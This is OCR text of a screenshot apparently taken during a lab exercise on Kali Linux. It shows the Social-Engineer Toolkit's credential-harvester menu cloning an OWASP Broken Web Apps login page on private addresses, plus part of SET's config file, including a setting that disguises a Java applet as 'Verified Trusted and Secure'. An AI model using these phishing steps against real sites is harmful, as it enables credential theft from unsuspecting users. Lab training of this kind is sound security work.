 Ettercap
Apache2 Debian Default ...
*set.config (/etc/setoolki...
5
qterminal
11:50 AM
Apache2 Debian Default Page: It works - Mozilla Firefox
Hamster
owaspbwa OWASP Brok
Apache2 Debian Default Pag
192.168.109.6
Apache2 Debian Default Page
debian
It works!
kali@kali: ~
File Actions Edit View Help
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.109.6
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://192.168.56.102/peruggia/index.php?action=login
• apache2.conf is the main configuration file. It puts the p
configuration files when starting up the web server.
• ports.conf is always included from the main configurati
listening ports for incoming connections, and this file can
• Configuration files in the mods-enabled/, conf-enabled/
particular configuration snippets which manage modules,
virtual host configurations, respectively.
• They are activated by symlinking available configuration
Open
*set.config
/etc/setoolkit
Save
84 ### The email providers supported are Gmail, Hotmail, and Yahoo.
85 EMAIL_PROVIDER=GMAIL
86 #
87 ### Turn on if you want to use email in conjunction with the web attack.
88 WEBATTACK_EMAIL=OFF
89 #
90 ### Web attack time delay between emails. The default is one second.
91 TIME_DELAY_EMAIL=1
92 #
93 ### Use Apache instead of the standard Python web server. This will increase the speed
94 ### of the attack vector.
95 APACHE_SERVER=ON
96 #
97 ### Path to the Apache web root.
98 APACHE_DIRECTORY=/var/www/html
99 #
100 ### Specify what port to run the HTTP server on that serves the Java applet attack
101 ### or Metasploit exploit. The default is port 80. If you are using Apache, you
102 ### need to specify what port Apache is listening on in order for this to work properly.
103 WEB_PORT=80
104 #
105 ### This flag will set the Java ID flag within the Java applet to something different.
106 ### This could be to make it look more believable or for better obfuscation.
107 JAVA_ID_PARAM=Verified Trusted and Secure (VERIFIED)
108 #
109 ### This option will continue to prompt the user with the Java applet if
110 ### the user hits "cancel." This means the prompt will be non-stop until the applet is executed. This
gives
111 ### a better success rate for the Java applet attack.
112 JAVA_REPEATER=OFF
113 #
114 ### This is the delay it takes between the user hitting "cancel" to
115 ### when the next Java applet runs. Be careful with setting this too low as it will spawn them over
116 ### and over even if they hit "run." 200 equals 2 seconds.
117 JAVA_TIME=200
118 #
119 ### Turn on SSL/TLS certificates for secure SET communications through the web attack vector. Only use
Matlab Tab Width: 8 Ln 93, Col 1 INS